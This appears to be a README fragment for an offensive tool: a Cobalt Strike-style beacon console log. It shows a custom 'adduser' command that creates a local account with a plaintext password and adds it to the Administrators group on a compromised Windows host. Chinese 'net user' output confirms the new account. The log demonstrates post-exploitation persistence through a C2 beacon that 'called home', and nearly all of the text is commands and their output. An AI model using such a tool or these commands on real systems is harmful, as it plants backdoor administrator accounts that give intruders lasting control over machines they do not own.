 beacon> help adduser
usage: adduser [username] [password]
02/01 23:34:11 beacon> adduser Qqw66 Qqw123456..
02/01 23:34:11 [+] host called home, sent: 1104 bytes
02/01 23:34:11 [+] received output:
Extracted username: Qqw66
02/01 23:34:11 [+] received output:
Extracted password: Qqw123456..
02/01 23:34:11 [+] received output:
NetUserAdd Success!
02/01 23:34:11 [+] received output:
Username: Qqw66, PassWord: Qqw123456..
02/01 23:34:11 [+] received output:
Add to Administrators success!
02/01 23:34:32 beacon> shell net user Qqw66
02/01 23:34:32 [*] Tasked beacon to run: net user Qqw66
02/01 23:34:32 [+] host called home, sent: 45 bytes
02/01 23:34:32 [+] received output:
用户名 Qqw66
全名 Qqw66
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2024/2/1 23:34:11
密码到期 2024/3/14 23:34:11
密码可更改 2024/2/2 23:34:11
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件